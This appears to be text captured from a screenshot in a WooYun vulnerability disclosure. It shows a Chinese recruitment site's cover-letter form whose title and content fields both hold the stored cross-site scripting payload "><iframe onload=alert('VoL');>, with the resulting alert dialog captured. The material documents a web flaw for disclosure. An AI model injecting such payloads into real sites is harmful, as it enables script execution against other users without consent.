 求职信
求职信可以和您应聘的简历一起发出，一封针对性强的求职信
标 题
VoL
阻止此页面创建其他对话框
确定
">
你可以添加10份求职信，还可以添加9份
求职信标题
"><iframe onload=alert('VoL');>
求职信内容
"><iframe onload=alert('VoL');>
www.wooyun.org